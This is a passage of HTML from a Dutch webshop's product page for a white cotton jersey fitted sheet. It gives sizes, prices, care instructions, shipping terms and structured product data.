</div>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f8f8f8;
    --border-radius: 0.4rem;
    --border-thickness: 1px;
    --border-color: #b7b7b7;
    --margin-top: 0.6rem;
    --margin-bottom: 0.6rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Hoeslaken met het perfecte pasvorm </strong></p><p><span class="metafield-multi_line_text_field">Ervaar het ultieme slaapcomfort met ons Matras Hoeslaken Jersey Premium. Dit hoeslaken is ontworpen om je slaapervaring te verbeteren en tegelijkertijd je matras te beschermen. Het elastiek rondom zorgt ervoor dat het hoeslaken altijd strak om je matras blijft zitten, wat bijdraagt aan een goede nachtrust. Het is gemakkelijk te onderhouden en wasbaar op 40 graden, waardoor je bed fris en hygiënisch blijft.</span></p>
              </div></div>
          </div>
    
  
  
</div>





<div
  class="product__text-container product__text-container-text_HPHazz product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.3rem;--icon-scale:1.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.5em;--bg-color:#f8f8f8;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/checked.png?v=1718019665"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Geschikt voor matrassen tot 25 cm dikte</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/checked.png?v=1718019665"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Prima prijs/kwaliteit</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/checked.png?v=1718019665"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Rekbaar katoen: Past perfect om je matras</span>
    </p>
  
</div>


              <sticky-atc 
                id="sticky-atc-template--25489336762702__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25489336762702__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25489336762702__main"
                        src="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&width=500"
                        alt="Matras Hoeslaken Jersey Premium Pure White"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Matras Hoeslaken Jersey Premium Pure White
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--25489336762702__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <span class='nowrap'>SALE</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25489336762702__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--25489336762702__main"
                          data-url="/products/hoeslaken-jersey-white"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1-Persoons 80/90/100 x 200+30cm Hoekhoogte'
                                      data-options='1-Persoons 80/90/100 x 200+30cm Hoekhoogte'
                                      
                                      
                                        disabled
                                      
                                    >
                                      1-Persoons 80/90/100 x 200+30cm Hoekhoogte
                                    </option>
                                  
                                    <option
                                      value='2-Persoons 140 x 200+30cm Hoekhoogte'
                                      data-options='2-Persoons 140 x 200+30cm Hoekhoogte'
                                      
                                        selected
                                      
                                      
                                    >
                                      2-Persoons 140 x 200+30cm Hoekhoogte
                                    </option>
                                  
                                    <option
                                      value='Lits-jimeaux 160/180 x 200+30cm Hoekhoogte'
                                      data-options='Lits-jimeaux 160/180 x 200+30cm Hoekhoogte'
                                      
                                      
                                    >
                                      Lits-jimeaux 160/180 x 200+30cm Hoekhoogte
                                    </option>
                                  
                                    <option
                                      value='Lits-jimeaux 190/200 x 200/220+35cm Hoekhoogte'
                                      data-options='Lits-jimeaux 190/200 x 200/220+35cm Hoekhoogte'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Lits-jimeaux 190/200 x 200/220+35cm Hoekhoogte
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47997534732622,"title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option1":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","public_title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","options":["1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte"],"price":2900,"weight":900,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534765390,"title":"2-Persoons 140 x 200+30cm Hoekhoogte","option1":"2-Persoons 140 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - 2-Persoons 140 x 200+30cm Hoekhoogte","public_title":"2-Persoons 140 x 200+30cm Hoekhoogte","options":["2-Persoons 140 x 200+30cm Hoekhoogte"],"price":3900,"weight":1100,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534798158,"title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option1":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801163","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","public_title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","options":["Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte"],"price":4900,"weight":1300,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534830926,"title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option1":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801170","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","public_title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","options":["Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte"],"price":5900,"weight":1600,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801170","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25489336762702__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25489336762702__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--25489336762702__main" class=" desktop-hidden">
                                €39,00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">IN WINKELWAGEN</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/sewing-machine.png?v=1718021987"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        SPECIFICATIES
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25489336762702__main">
                    <div class="metafield-rich_text_field"><p><strong>Maat:</strong> breedte 80,90,100,120,140,160,180,190,200 lengte 200,220<br />
<strong>Hoekhoogte: </strong>30cm ( geschikt voor matrassen tot 25cm dik)<br />
<strong>Behandeling: </strong>Soft Brushing<br />
<strong>Stof:</strong> 100% Katoen jersey<br />
<strong>Ethische certificering:</strong> Oeko-Tex® - Verantwoordelijk gemaakt<br />
<strong>Op dieren getest:</strong> Nee<br />
<strong>Toegevoegde kunstmatige chemicaliën</strong>: Geen<br />
<strong>Verpakking:</strong> Elk product is individueel verpakt en wordt geleverd in zijn eigen verpakking.</p></div>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/washing-machine.png?v=1718022075"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        WASVOORSCHRIFT
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_TgEmQe-template--25489336762702__main">
                    <p><span class="metafield-multi_line_text_field">Hoe te wassen:<br />
Was het hoeslaken voor gebruik altijd binnenstebuiten en apart van je andere was op maximaal 40 graden Celsius (30 graden is ook voldoende en milieuvriendelijker). Drogen in de wasdroger kan op een lage temperatuur, maar we raden aan om het aan de lucht te laten drogen voor duurzaamheid. Gebruik indien gewenst wasverzachter, maar voor de duurzaamheid is het beter zonder.</span></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/delivery-status.png?v=1718022171"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        VERZENDING & RETOUR
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xcb7eA-template--25489336762702__main">
                    <p><strong><span class="metafield-multi_line_text_field">Ma t/m Vrij voor 23:00 besteld is morgen geleverd.</span></strong></p><p><strong>Kies je verzendmethode:</strong><br/>Kies voor PostNL, DHL of een afleverpunt.</p><ul><li>€4,95 verzendkosten voor verzending in Nederland.</li><li>€6,95 verzendkosten voor verzending in België.</li></ul><p><strong>Waarom bieden wij verzendkosten aan?</strong><br/>We bieden flexibele verzendopties waarbij je kunt kiezen tussen PostNL, DHL of een afleverpunt, zodat je de bezorgmethode kunt selecteren die het beste bij jou past. Dit zorgt voor een snelle en betrouwbare levering. Daarnaast zorgen we ervoor dat je producten veilig en in premium verpakkingen worden verstuurd. </p><p>Je kan tot 30 dagen retourneren. Producten moeten ongebruikt, ongewassen, in originele staat en met alle labels en voeringen eraan worden geretourneerd.</p>
                    
                  </div>
                </div>
              </div><a href="/products/hoeslaken-jersey-white" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25489336762702__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25489336762702__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49585134010702"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191 1050w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48972467110222"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191 1093w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="47736579457358"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47736580735310"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47736580407630"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49585133814094"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&width=550 550w,//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&width=1445"
    alt="Matras Hoeslaken Jersey Premium Pure White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49585134043470"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Aj6r7C" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Aj6r7C"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
          
            <div class="sizing-chart__top-image"><img src="//www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=1250 1250w, //www.ynot-dreambig.nl/cdn/shop/files/WhatsApp_Image_2024-06-19_at_09.45.33.jpg?v=1718953396&amp;width=1500 1500w" width="1500" height="1906" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/product-modal.js?v=52128055760098790431763362955" defer="defer"></script>
    <script src="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/media-gallery.js?v=116888628631191181381763362948" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25489336762702__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25489336762702__main"]') ||
        document.querySelector('variant-selects[data-section="template--25489336762702__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25489336762702__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25489336762702__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Matras Hoeslaken Jersey Premium Pure White",
      "url": "https:\/\/www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white",
      "image": [
          "https:\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186\u0026width=1920"
        ],
      "description": " \nEen hoeslaken biedt niet alleen extra comfort tijdens je nachtrust, maar neemt ook al het vocht op dat je verliest terwijl je slaapt, wat de levensduur van je matras verlengt.\nDit hoeslaken is gemaakt van jersey 135gr\/m2, een materiaal dat bestaat uit 100% katoen en dankzij de breitechniek rekbaar is. Het doek van dit type hoeslaken is enkel gebreid, waardoor het extra licht, sopel en comfortabel aanvoelt. Jersey is ademend, ventilerend en luchtig, en bovendien volledig kreukvrij, waardoor strijken niet nodig is.\nBij het breien van dit hoeslaken zijn hoogwaardige garens gebruikt, wat zorgt voor een volle kleur die behouden blijft. Kortom, dit hoeslaken is de perfecte aanvulling op je beddengoed collectie voor een optimale slaapervaring.",
      "sku": "8717703801156",
      "brand": {
        "@type": "Brand",
        "name": "FINE2SLEEP STOCK"
      },
      "offers": [{
            "@type" : "Offer","sku": "8717703801149","gtin13": 8717703801149,"availability" : "http://schema.org/OutOfStock",
            "price" : 29.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white?variant=47997534732622"
          },
{
            "@type" : "Offer","sku": "8717703801156","gtin13": 8717703801156,"availability" : "http://schema.org/InStock",
            "price" : 39.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white?variant=47997534765390"
          },
{
            "@type" : "Offer","sku": "8717703801163","gtin13": 8717703801163,"availability" : "http://schema.org/InStock",
            "price" : 49.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white?variant=47997534798158"
          },
{
            "@type" : "Offer","sku": "8717703801170","gtin13": 8717703801170,"availability" : "http://schema.org/OutOfStock",
            "price" : 59.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white?variant=47997534830926"
          }
]
    }
  </script>
</section>


<style> @media screen and (max-width: 749px) {#shopify-section-template--25489336762702__main .product-form__submit {font-size: 10px; }} @media screen and (min-width: 750px) {#shopify-section-template--25489336762702__main .product-form__submit {font-size: 12px; }} @media screen and (max-width: 749px) {#shopify-section-template--25489336762702__main .sticky-atc .button {font-size: 12px; }} @media screen and (max-width: 749px) {#shopify-section-template--25489336762702__main quantity-input {max-width: 80px; display: flex; } #shopify-section-template--25489336762702__main .quantity__input {width: 40px; text-align: center; } #shopify-section-template--25489336762702__main .quantity__button {width: 20px; }} @media screen and (min-width: 750px) {#shopify-section-template--25489336762702__main quantity-input {max-width: 75px; } #shopify-section-template--25489336762702__main .quantity__input {width: 20px; } #shopify-section-template--25489336762702__main .quantity__button {width: 25px; }} </style></section><section id="shopify-section-template--25489336762702__trustpilot_reviews_XPb7bi" class="shopify-section section"><style data-shopify>.section-template--25489336762702__trustpilot_reviews_XPb7bi-padding {
    padding-top: 30px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__trustpilot_reviews_XPb7bi-padding {
      padding-top: 40px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25489336762702__trustpilot_reviews_XPb7bi .trustpilot-review {
    --border-radius: 4px;
  }

  .color-scheme-template--25489336762702__trustpilot_reviews_XPb7bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25489336762702__trustpilot_reviews_XPb7bi.color-custom {
    --color-background: 248, 248, 248;
    --gradient-background: #f8f8f8;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25489336762702__trustpilot_reviews_XPb7bi color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25489336762702__trustpilot_reviews_XPb7bi trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25489336762702__trustpilot_reviews_XPb7bi-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#000000'>
            Waarom 100.000+ anderen fan zijn
          </h2>
        
        
          
          
          <h2 
